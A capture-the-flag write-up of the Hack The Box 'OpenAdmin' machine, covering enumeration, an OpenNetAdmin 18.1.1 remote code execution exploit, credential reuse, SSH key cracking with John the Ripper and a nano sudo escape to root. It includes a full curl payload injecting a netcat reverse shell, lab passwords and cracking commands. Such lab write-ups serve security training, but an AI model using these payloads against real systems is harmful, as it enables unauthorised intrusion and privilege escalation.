
Overview
OpenAdmin is an Ubuntu box running an apache webserver. It hosts various example sites and OpenNetAdmin that was vulnerable to an unauthenticated remote code execution which I used to create a reverse shell to get initial foothold. Some enumeration of the /var/www folder revealed a password which was used to ssh into the target as the user jimmy. I discovered a webserver that was only accessible internally that was hosting files out of /var/www/internal. This folder contained a php file with a hardcoded password hash which I able to easily lookup with an internet search. I created a local port forward to my box where I was able to access the website and log in. The page displayed an encrypted rsa private key which I cracked with john the ripper to gain the password. With the private key I successfully logged in with joanna who was able to run sudo with no password, due to a vulnerability in nano I was able escalate my privileges to root.
Enumeration
Software
- Ubuntu 18.04.3 LTS
- OpenNetAdmin v18.1.1
Port Scan
nmap -sT -p- -v -Pn 10.10.10.171 -oN /home/kali/boxes/openadmin
- 22/tcp - ssh
- 80/tcp - http - /ona, OneNetAdmin v18.1.1
Directory/File Scan
gobuster dir -u http://10.10.10.171 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html -t 40
- /music
- /index.html
- /artwork
- /sierra
- /server-status
- /ona (found manually)
Steps (user)
Browsing to http://10.10.10.171 shows the default Apache2 page.

After manually reveiwing the results from the gobuster scan it looked this box was hosting various example webpages. Clicking Login on http://10.10.10.171/music redirected me to http://10.10.10.171/ona which brought me to an OpenNetAdmin page.

| I did an internet search and found that the default credentials for OpenNetAdmin were admin:admin. I tried those on the target and successfully logged in as the admin account. Once logged in I went to menu | ona | about and noted the version. |

Doing a search in searchsploit for opennetadmin showed 3 results, two of these were for the same version as the target v18.1.1, and one was metasploit so I went with 47691.

Reviewing the exploit shows a pretty simple command shell uring curl to send a post request.
searchsploit -x 47691

The exploit creates a cmd shell but it’s pretty limiting so I copied the string from the exploit and in between ip%3D%#E and &xajaxargs[]=ping” I added a bash command that creates a reverse shell (url encoded). I started up a netcat listner on my box (nc -lvnp 4200) and ran the command.
curl -S -d "xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;rm+/tmp/z%3bmkfifo+/tmp/z%3bcat+/tmp/z|/bin/sh+-i+2>%261|nc+10.10.14.26+4200+>/tmp/z&xajaxargs[]=ping" "http://10.10
.10.171/ona/"
I received a callback and shell as www-data

After doing some enumeration of the /var/www/ona directory I came across some credentials in a file called database_settings.inc.php in the /var/www/ona/local/config folder - ona_sys:n1nj4W4rri0R!
<?php
$ona_contexts=array (
'DEFAULT' =>
array (
'databases' =>
array (
0 =>
array (
'db_type' => 'mysqli',
'db_host' => 'localhost',
'db_login' => 'ona_sys',
'db_passwd' => 'n1nj4W4rri0R!',
'db_database' => 'ona_default',
'db_debug' => false,
),
),
'description' => 'Default data context',
'context_color' => '#D3DBFF',
),
);
I wasn’t able to log into mysql but I was able to login via ssh as jimmy using the n1nj4W4rri0R! password.
Note: The user flag was not present for this user
In the /var/www/ I found a folder called “internal” that was owned by Jimmy. This folder contained a file called main.php which had some php code that compared the password against a password hash for authentication.

I did an internet search for the hash and found a site that had hashed it already - Revealed

Running netstat showed that the target was listening on an odd port 52846 via the loopback address.

I ran a GET request with curl and confirmed that it was a web server.
curl --head http://127.0.0.1:52846

I created a local port forward so I could browse to the site from my box.
ssh jimmy@10.10.10.171 -p 22 -L52846:127.0.0.1:52846
I browsed to http://127.0.0.1:52846 and logged in with jimmy:Revealed

After logging in an encrypted RSA private key is displayed on the page along with the text “Don’t forget your ‘ninja’ password”

I copied the private key and converted it to John format
/usr/share/john/ssh2john.py id_rsa_enc > id_rsa_crack
I used John the Ripper and the rockyou wordlist to crack the password and was successful, the password was bloodninjas
john id_rsa_crack --wordlist=/usr/share/wordlists/rockyou.txt

I removed the password from id_rsa_enc using the following command, specifying bloodninjas as the password.
openssl rsa -in id_esa_enc -out id_rsa

I set the appropriate permissions on id_rsa (chmod 600 id_rsa) and was able to log in to with the account “joanna”
ssh -i id_rsa joanna@10.10.10.171

Steps (root/system)
One of the first things I do is run sudo -l which lists the allowed commands for the user. The output of this command showed that joanna can use nano to open a specific file, /opt/priv with no password.
sudo allows a permitted user to execute a command as the superuser or another user, as specified by the security policy.

Looking up nano on GTFOBins shows that there is a shell escape for nano.

^R^X then reset; sh 1>&0 2>&0
Running ‘sudo /bin/nano /opt/priv’ and the sequence of commands provided by GTFOBins gave me a root shell.